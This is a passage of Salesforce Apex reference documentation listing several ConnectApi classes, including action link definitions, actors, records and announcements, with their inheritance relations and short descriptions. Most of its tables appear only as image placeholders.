

### <span id="page-1379-0"></span>ConnectApi.AbstractRecordView Class

This class is abstract.

Subclass of [ConnectApi.ActorWithId Class](#page-1384-0)

#### Superclass of:

- **•** [ConnectApi.RecordSummary Class](#page-1472-0)
- **•** [ConnectApi.RecordView Class](#page-1472-1)

A view of any record in the organization, including a custom object record. This object is used if a specialized object, such as User or ChatterGroup, is not available for the record type.



## <span id="page-1380-0"></span>ConnectApi.ActionLinkDefinition Class

The definition of an action link. Action link definition can be sensitive to a third party (for example, OAuth bearer token headers). For this reason, only calls made from the Apex namespace that created the action link definition can read, modify, or delete the definition. In addition, the user making the call must have created the definition or have "View All Data" permission.







# ConnectApi.ActionLinkDiagnosticInfo Class

Any diagnostic information that may exist for an executed action link. Diagnostic info is provided only for users who can access the action link.



## ConnectApi.ActionLinkGroupDefinition Class

The definition of an action link group. Information in the action link group definition can be sensitive to a third party (for example, OAuth bearer token headers). For this reason, only calls made from the Apex namespace that created the action link group definition can read, modify, or delete the definition. In addition, the user making the call must have created the definition or have "View All Data" permission.





## <span id="page-1384-1"></span>ConnectApi.Actor Class

This class is abstract.

Superclass of:

- **•** [ConnectApi.ActorWithId Class](#page-1384-0)
- **•** [ConnectApi.RecommendedObject](#page-1471-1)
- **•** [ConnectApi.UnauthenticatedUser Class](#page-1484-0)



# <span id="page-1384-0"></span>ConnectApi.ActorWithId Class

This class is abstract.

Subclass of: [ConnectApi.Actor Class](#page-1384-1)

Superclass of:

**•** [ConnectApi.AbstractRecordView Class](#page-1379-0)

- **•** [ConnectApi.ArticleSummary](#page-1388-0)
- **•** [ConnectApi.ChatterGroup Class](#page-1397-0)
- **•** [ConnectApi.File Class](#page-1442-0)
- **•** [ConnectApi.RelatedFeedPost \(Beta\)](#page-1473-0)
- **•** [ConnectApi.User Class](#page-1484-1)



### ConnectApi.Address Class



# <span id="page-1385-0"></span>ConnectApi.Announcement

An announcement displays in a designated location in the Salesforce UI until 11:59 p.m. on its expiration date, unless it's deleted or replaced by another announcement.





### ConnectApi.AnnouncementPage

A collection of announcements.



## ConnectApi.ApprovalAttachment Class

Important: This class isn't available in version 32.0 and later. In version 32.0 and later, [ConnectApi.ApprovalCapability Class](#page-1387-0) is used.

Subclass of [ConnectApi.FeedItemAttachment Class](#page-1439-0)

